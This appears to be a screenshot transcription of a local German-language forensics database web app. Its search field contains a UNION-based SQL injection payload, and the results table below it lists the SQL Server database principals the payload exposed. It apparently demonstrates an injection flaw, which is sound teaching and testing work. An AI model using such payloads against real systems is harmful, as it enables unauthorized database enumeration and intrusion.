 localhost:5164
DbIIForensikInDbs Home Privacy
Forensik Vorgänge
Gespeicherte Gerätetypen
' AND 1 = 0 UNION SELECT 1, 2, name FROM sys.database_principals; --
Suchen
P_Grt_Typ_Nr F_Herst_Nr Modell
1 2 public
1 2 dbo
1 2 guest
1 2 INFORMATION_SCHEMA
1 2 sys
1 2 hack
1 2 db_owner
1 2 db_accessadmin
1 2 db_securityadmin
1 2 db_ddladmin
1 2 db_backupoperator
1 2 db_datareader
1 2 db_datawriter
1 2 db_denydatareader
1 2 db_denydatawriter